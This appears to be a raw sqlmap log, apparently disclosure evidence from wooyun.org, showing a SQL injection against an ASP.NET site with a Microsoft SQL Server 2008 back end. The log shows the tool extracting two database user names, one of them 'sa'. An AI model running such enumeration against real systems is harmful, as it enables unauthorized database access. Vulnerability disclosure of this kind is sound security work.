 [17:47:55] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:47:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:47:55] [INFO] fetching database users
[17:47:55] [WARNING] reflective value(s) found and filtering out
[17:47:55] [WARNING] the SQL query provided does not return any output
[17:47:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:47:55] [INFO] fetching number of database users
[17:47:55] [INFO] retrieved: 2
[17:47:57] [INFO] retrieving the length of query output
[17:47:57] [INFO] retrieved: 16
[17:48:27] [INFO] retrieved: huayan_db_manage
[17:48:27] [INFO] retrieving the length of query output
[17:48:27] [INFO] retrieved: 2
[17:48:34] [INFO] retrieved: sa
database management system users [2]:
[*] huayan_db_manage
[*] sa
www.wooyun.org